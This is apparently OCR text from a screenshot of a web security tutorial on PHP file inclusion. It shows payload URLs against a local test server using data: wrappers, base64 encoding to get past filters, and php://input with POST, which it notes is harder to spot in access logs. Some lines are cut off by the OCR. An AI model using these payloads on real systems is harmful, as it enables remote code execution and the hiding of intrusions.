
loads the php file
from the attacker's server
malicious.php
and executes it.
http://127.0.0.1:8000/?page=data:text/plain,<?php phpinfo
Directly runs the
command. If that is filtered, we
phpinfo()
could encode it as base64 instead:
http:/127.0.0.1:8000/?page=data:text/plain;base64,PD9waHA
Or to be more stealthy, we could use php://input with a POST
request and send our php code in the body:
http://127.0.0.1:8000/?page=php://input
Other than the previous methods, this one is much harder to
spot in the web server's access logs.